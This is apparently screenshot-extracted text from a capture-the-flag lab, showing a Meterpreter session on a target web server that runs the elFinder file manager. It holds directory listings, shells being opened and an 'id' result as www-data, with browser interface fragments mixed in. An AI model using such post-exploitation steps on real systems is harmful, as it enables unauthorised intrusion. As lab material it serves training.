 files.lookup.thm/elFinder/elfinder.html#elf_l1_Lw
root@kali: ~
root@kali: ~
File Actions Edit View Help
File Actions Edit View Help
040755/rwxr-xr-x 4096 dir 2024-04-02 12:30:58 +0000 libs
100755/rwxr-xr-x 24832 fil 2024-04-02 12:30:58 +0000 mime.types
040755/rwxr-xr-x 4096 dir 2023-07-30 13:41:59 +0000 plugins
040755/rwxr-xr-x 4096 dir 2024-04-02 12:30:58 +0000 resources
About Shortcuts Help Integrations
meterpreter > shell
Process 2856 created.
Channel 0 created.
elFinder
^C
Web file manager
Terminate channel 0? [y/N] y
meterpreter > ls
Listing: /var/www/files.lookup.thm/public_html/elFinder/php
Fork us on GitHub
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2024-11-30 16:02:31 +0000 .tmp
100755/rwxr-xr-x 1167 fil 2024-04-02 12:30:58 +0000 MySQLStorage.sql
100755/rwxr-xr-x 2598 fil 2024-04-02 12:30:58 +0000 autoload.php
100755/rwxr-xr-x 7329 fil 2024-04-02 12:30:58 +0000 connector.minimal.php
040755/rwxr-xr-x 4096 dir 2024-04-02 12:30:58 +0000 editors
100755/rwxr-xr-x 167518 fil 2024-04-02 12:30:58 +0000 elFinder.class.php
100755/rwxr-xr-x 12221 fil 2024-04-02 12:30:58 +0000 elFinderConnector.class.php
100755/rwxr-xr-x 13126 fil 2024-04-02 12:30:58 +0000 elFinderFlysystemGoogleDriveNetmount.php
100755/rwxr-xr-x 3331 fil 2024-04-02 12:30:58 +0000 elFinderPlugin.php
100755/rwxr-xr-x 7767 fil 2024-04-02 12:30:58 +0000 elFinderSession.php
100755/rwxr-xr-x 1094 fil 2024-04-02 12:30:58 +0000 elFinderSessionInterface.php
100755/rwxr-xr-x 55445 fil 2024-04-02 12:30:58 +0000 elFinderVolumeBox.class.php
100755/rwxr-xr-x 251064 fil 2024-04-02 12:30:58 +0000 elFinderVolumeDriver.class.php
100755/rwxr-xr-x 41782 fil 2024-04-02 12:30:58 +0000 elFinderVolumeDropbox.class.php
100755/rwxr-xr-x 44696 fil 2024-04-02 12:30:58 +0000 elFinderVolumeDropbox2.class.php
100755/rwxr-xr-x 57466 fil 2024-04-02 12:30:58 +0000 elFinderVolumeFTP.class.php
100755/rwxr-xr-x 68402 fil 2024-04-02 12:30:58 +0000 elFinderVolumeGoogleDrive.class.php
100755/rwxr-xr-x 5371 fil 2024-04-02 12:30:58 +0000 elFinderVolumeGroup.class.php
100755/rwxr-xr-x 44740 fil 2024-04-02 12:30:58 +0000 elFinderVolumeLocalFileSystem.class.php
100755/rwxr-xr-x 28902 fil 2024-04-02 12:30:58 +0000 elFinderVolumeMySQL.class.php
100755/rwxr-xr-x 61355 fil 2024-04-02 12:30:58 +0000 elFinderVolumeOneDrive.class.php
100755/rwxr-xr-x 1583 fil 2024-04-02 12:30:58 +0000 elFinderVolumeTrash.class.php
100755/rwxr-xr-x 1576 fil 2024-04-02 12:30:58 +0000 elFinderVolumeTrashMySQL.class.php
040755/rwxr-xr-x 4096 dir 2024-04-02 12:30:58 +0000 libs
100755/rwxr-xr-x 24832 fil 2024-04-02 12:30:58 +0000 mime.types
040755/rwxr-xr-x 4096 dir 2023-07-30 13:41:59 +0000 plugins
040755/rwxr-xr-x 4096 dir 2024-04-02 12:30:58 +0000 resources
meterpreter > shell
Process 2911 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)